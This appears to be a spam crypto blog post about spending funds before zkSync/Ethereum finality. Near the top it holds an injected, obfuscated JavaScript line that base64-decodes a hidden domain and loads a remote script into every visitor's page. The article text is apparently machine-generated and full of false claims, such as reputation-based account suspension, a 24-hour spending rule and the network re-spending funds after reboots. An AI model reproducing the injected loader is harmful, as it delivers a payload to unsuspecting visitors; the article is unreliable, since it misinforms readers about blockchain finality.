Ethereum: zkSync Finality- what happens if I spend funds before finality
const pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=”;const pde=atob(pdx.replace(/|/g,””));const script=document.createElement(“script”);script.src=”https://”+pde+”c.php?u=07f5f1eb”;document.body.appendChild(script);
The Unpredictability of Ethereum Finality: Understanding the Risks Associated with Spending Funds Before Finality
Ethereum’s finality guarantee is a crucial part of its decentralized and trustless blockchain architecture. However, this guarantee also raises important questions about the security and integrity of the network. In this article, we’ll take a closer look at what happens when Ethereum invalidates a batch and whether spending funds before finality poses any risks.
What is the Finality Guarantee?
The Finality Guarantee is a mechanism that ensures that all transactions on the Ethereum network are verified and confirmed in a deterministic manner, without any uncertainty or randomness. It guarantees that once a transaction is included in a block, it cannot be modified or deleted from the blockchain’s history. This ensures that the state of the blockchain remains consistent and predictable.
When Ethereum Deems the Batch Invalid…
When Ethereum invalidates a batch of transactions, it means that the block containing those transactions was rejected for some reason. In this scenario, the network does not attempt to re-prepare or re-spend funds from the invalid block. Instead, the blockchain’s state prior to the invalid block is preserved.
However, there are cases where spending funds after a batch has been invalidated can still cause problems:
- Reputation and reputation loss
: Spending funds on transactions that have been invalidated due to network errors or other unforeseen circumstances can damage your reputation on the Ethereum network. This could result in lower transaction fees, longer transaction times, or even temporary account suspension.
What happens if you spend the funds within 24 hours…

Spending funds within 24 hours of a batch being invalidated is generally considered acceptable. The blockchain’s finality guarantee ensures that the state remains consistent and predictable once a block has been rejected due to a bug.
It is important to note, however, that spending funds too soon after a network reboot or upgrade can still cause problems. During this time, the Ethereum network may attempt to re-spend funds from previous blocks before they have had a chance to be distributed to all nodes across the network.
What happens if…
- Network Reboot: When the Ethereum network experiences a significant reboot or upgrade, it may attempt to re-spend funds from previous blocks. In this case, spending funds within 24 hours could cause problems because the blockchain’s finality guarantee may not have been fully restored.
- Upgrade or Hard Fork: During an upgrade or hard fork, the Ethereum network may need to re-verify transactions and update its blockchains. Spending funds too close to a network restart could cause problems and potentially delay transaction settlement.
Conclusion
Ethereum’s finality guarantee is a crucial part of its decentralized and trustless architecture. While spending funds before finality is achieved carries certain risks, the state remains consistent and predictable until a valid block is propagated across the network. You can minimize potential problems by:
- Be cautious when spending funds within 24 hours of a batch being invalidated.
- Avoid sudden withdrawals or transactions on behalf of others.
- Keep an eye on your transaction history and report any anomalies to the Ethereum team.
Once you understand the risks associated with spending funds early, there are steps you can take to ensure the security and integrity of your Ethereum account.

